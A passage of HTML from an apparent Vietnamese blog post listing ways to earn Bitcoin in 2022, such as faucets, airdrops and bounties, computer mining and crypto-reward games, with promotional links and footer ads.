  "dateModified": "2022-03-05T07:38:42+07:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUllkS-JCIeZGUdrC4u0hBAdXEbcm1uUEYI1eLkaqdoGk1pw0rdHmz3E27fDi9_zKznAbubU9GRJdun_ughndzIOL7sjU24AxlEfmOR7TCMOYj1MglNWpaP5_MCcrpr_myUwm9S7RiS-wtsdK0bQ=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<h1 class='post-title'>
CÁC HÌNH THỨC KIẾM BITCOIN NĂM 2022
</h1>
<div class='post-content post-body'>
<p><b style="text-align: justify;"><i><span style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;; font-size: 14pt;">Ngày nay, xu hướng đầu
tư gia tăng, ai cũng muốn trở thành một nhà đầu tư chuyên nghiệp, mong muốn
kiếm được nhiều lợi nhuận, đặc biệt khi thị trường tiền kỹ thuật số ngày càng
bùng nổ. Loại coin được nhắc đến nhiều nhất và có giá trị cao nhất trong thị
trường tiền kỹ thuật số hiện nay là Bitcoin. Vậy làm sao để có được Bitcoin và
quan trọng hơn là có được Bitcoin hoàn toàn miễn phí??? Ta hãy cùng nhau tìm
hiểu ở bài viết này nhé!</span></i></b></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Bài viết này xin chia sẻ
đến các bạn những hình thức dễ dàng nhất để kiếm được Bitcoin. Để tìm hiểu về
Bitcoin là gì? hay </span><span style="font-size: 12pt; mso-bidi-font-size: 11.0pt;"><a href="https://binancegate.com/dao-bitcoin-la-gi/"><span style="color: #1155cc; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Đào bitcoin là gì?</span></a></span><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"> ,..vv thì các bạn có
thể tìm đọc thêm những bài viết chia sẻ kiến thức tại trang </span><span style="font-size: 12pt; mso-bidi-font-size: 11.0pt;"><a href="https://binancegate.com/"><span style="color: #1155cc; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Binancegate </span></a></span><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">nhé, rất nhiều bài viết hay đang đợi các bạn tìm
đọc!</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p>&nbsp;</o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://i.pinimg.com/originals/a2/05/87/a20587c96136d26eec08ff249f62527e.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="399" data-original-width="606" height="399" src="https://i.pinimg.com/originals/a2/05/87/a20587c96136d26eec08ff249f62527e.jpg" width="606" /></a></div><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Quay trở lại, để sở hữu
Bitcoin cho riêng mình, chúng ta phải có Ví Bitcoin để lưu trữ số Bitcoin mà ta
kiếm được trong đó. Ví có nhiều loại, nhưng phổ biến là Ví cứng, Ví mềm. Để rõ
hơn, các bạn hãy tìm đọc bài viết đã có ở trang về những kiến thức chung này
nhé!</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Có rất nhiều cách để có
được Bitcoin, xin giới thiệu đến các bạn những hình thức phổ biến nhất như:</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify; text-indent: -0.25in;"><b><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16pt; mso-bidi-font-size: 15.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&nbsp; &nbsp; &nbsp;Kiếm Bitcoin miễn phí</span></b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify; text-indent: -0.25in;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="color: black; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&#183;</span><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 8pt; mso-bidi-font-size: 7.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&nbsp; &nbsp; &nbsp; </span><b><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Vòi Bitcoin (Bitcoin Faucet)</span></b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Cách nhận bitcoin miễn
phí đầu tiên được nhiều người yêu thích nhất là vòi bitcoin hay&nbsp; Bitcoin
Faucet. Theo đó thì một số trang web sẽ tiến hành phát bitcoin miễn phí cho mọi
người. Việc của bạn cần làm là vào những trang này và nhận một lượng BTC nhỏ
dưới dạng satoshi. Nó được phát dưới tính chất hàng giờ hoặc hàng ngày. Tuy
nhiên, để được nhận Bitcoin miễn phí, bạn cần phải hoàn thành một số điều kiện
được đưa ra. Chẳng hạn như gõ captcha, xem video hoặc click quảng cáo&#8230; Một số
trang web mọi người có thể tham khảo là Cointiply, Bonus Bitcoin, Bitcoinker,
Free Bitcoin. Rất đơn giản đúng không mọi người.</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify; text-indent: -0.25in;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="color: black; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&#183;</span><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 8pt; mso-bidi-font-size: 7.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&nbsp; &nbsp; &nbsp; </span><b><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Airdrop &amp; Bounty</span></b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Giống như chơi trò chơi
vậy, Airdrop là hình thức nhận thưởng thông qua việc đăng ký tài khoản và giới
thiệu bạn bè tham gia đăng ký. Bounty là việc săn thưởng thông qua các hoạt
động tương tác như: &#8220;thích&#8221;, &#8220;chia sẻ&#8221;, &#8220;theo dõi&#8221;, &#8220;bình luận&#8221;, viết bài,...
tùy thuộc vào điều kiện của nhà tổ chức. Hiện nay, có rất nhiều sàn giao dịch
và các dự án ICO (Initial Coin Offering) phát hành một số lượng coin/token miễn
phí nhất định thông qua các chương trình Airdrop và Bounty. Bạn chỉ cần hoàn
thành các yêu cầu, nhận coin/token, và có thể chuyển đổi token bạn nhận được
sang Bitcoin khi token đó lên sàn. Bạn có thể theo dõi các websites sau để cập
nhật liên tục tin tức về sự xuất hiện của các Airdrop và Bounty: Vic.news, Coin
Airdrops, Airdrop Addict, Airdrop Alert, Bountyhive..</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><i><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Và còn nhiều cách để
kiếm Bitcoin miễn phí nữa&#8230;</span></i><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify; text-indent: -0.25in;"><b><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16pt; mso-bidi-font-size: 15.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&nbsp; &nbsp; &nbsp;Đào Bitcoin trên máy
tính</span></b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Đây là cách có thể nói
là thuần túy nhất, nguyên thủy nhất khi nhắc đến thị trường tiền kỹ thuật số
Bitcoin, bạn có thể đào Bitcoin từ chính thiết bị máy tính của mình. Rất đơn
giản nhưng cũng đi kèm với nhiều điều kiện phức tạp, chủ yếu là những điều kiện
về phần cứng, năng lượng,.. để hỗ trợ đào Bitcoin và số tiền bỏ vào đầu tư cho
những thiết bị này là không hề nhỏ. Vì các thuật toán rất phức tạp nên ta cần
có một chiếc máy tính mạnh, chuyên dụng để có thể đào hiệu quả nhất, đạt lợi
nhuận cao nhất.&nbsp;</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Các phần mềm đào Bitcoin
sẽ sử dụng bộ xử lý đồ họa (GPU) của máy tính để khám phá các khối và đào coin,
nếu GPU của máy quá yếu hay CPU quá yếu thì việc đào Bitcoin sẽ gặp nhiều khó
khăn, có khi là không thể. Mặc dù là vậy, nhưng để đào Bitcoin trên máy tính
hiệu quả thì cũng phải cần đi đôi với kinh nghiệm nhất định, không thì anh em
sẽ gặp vài trục trặc phát sinh trong quá trình đào Bitcoin như virus, mã
độc,.vv. Sau nảy thì có thêm những cách đào Bitcoin trên nền tảng trình duyệt,
chỉ cần sử dụng trình duyệt hỗ trợ đào Bitcoin thì khi sử dụng trình duyệt đó,
nó sẽ tự động đào Bitcoin cho bạn. Những bài viết về Đào Bitcoin là gì? Và Cách
đào Bitcoin trên máy tính, đơn giản đã có mặt tại trang chia sẻ kiến thức, mời
anh em tìm đọc.</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p>&nbsp;</o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://i.pinimg.com/originals/29/69/99/296999e54b1973a38076de047f8203db.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="365" data-original-width="606" height="365" src="https://i.pinimg.com/originals/29/69/99/296999e54b1973a38076de047f8203db.jpg" width="606" /></a></div><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify; text-indent: -0.25in;"><b><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 16pt; mso-bidi-font-size: 15.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&nbsp; &nbsp; &nbsp;Đào Bitcoin trên điện
thoại, trên web</span></b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Đây là cách đơn giản, khá
phổ biến chỉ với việc chơi game hàng ngày thì các bạn cũng sẽ có cơ hội nhận
được cho mình một lượng BTC nhất định. Hiện nay có rất nhiều tựa game mới được
phát hành trên thị trường và cũng như là để quảng bá thương hiệu game của mình
thì họ sẽ trao những giải thưởng bằng BTC cho những ai download và chơi game
của họ. Hãy thử ngay nhé các bạn!</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p>&nbsp;</o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://i.pinimg.com/originals/96/53/be/9653be6cce96da263d43fbadc4332864.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="340" data-original-width="606" height="340" src="https://i.pinimg.com/originals/96/53/be/9653be6cce96da263d43fbadc4332864.jpg" width="606" /></a></div><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Ngoài ra còn có các web
có thể giúp bạn kiếm được Bitcoin miễn phí như <b>Freebitco.in, Timebucks,
BTCclicks.com,&#8230;</b> quá trình tham gia cũng rất đơn giản, nếu cần thêm thông
tin, bạn hãy tìm bài viết có sẵn trong trang nhé!</span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><b><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 18pt; mso-bidi-font-size: 16.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Kết luận</span></b><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; margin: 12pt 0in; text-align: justify;"><span style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 13.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Qua bài viết, ta thấy
được hiện nay có rất nhiều cách thức để ta có thể kiếm được Bitcoin, có cả miễn
phí. Nhìn chung cũng không quá khó khăn, chỉ cần các bạn nhẫn nại và kiên trì
thì sẽ có được một lượng Bitcoin nhất định. </span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/dong-phuc-vinasea-chuyen-nghiep-uy-tin.html'>
<img alt='Vinasea' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s150/16a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s72/16a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s128/16a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s220/16a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s400/16a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s640/16a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s800/16a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s1024/16a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s1280/16a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj35EoQY85sSBXSUQZE-oOfrRGBNPrpvSknb3Y6_v-BzmxTv4n4GnVlcT0IEdcxfihF587re7KW2-qZkSBvidz7WYitu_82Go7UqxZ_0H0Mu-utVrr0qynCsyfJa65t95k35PxZfsltPi_zOJkntMJwjm-GRfWyG_-WdD0BMyDcM_9U-zW8vpfWmlozxwR5/s1600/16a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đồng phục Vinasea &#8211; yếu tố góp phần tạo nên hình ảnh chuyên nghiệp và uy tín của doanh nghiệp</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Bếp Từ
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/thay-mat-kinh-bep-tu-khi-nao-can-thay.html'>
<img alt='Bếp Từ' height='150' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s150/a9.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s72/a9.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s128/a9.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s220/a9.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s400/a9.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s640/a9.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s800/a9.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s1024/a9.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s1280/a9.png 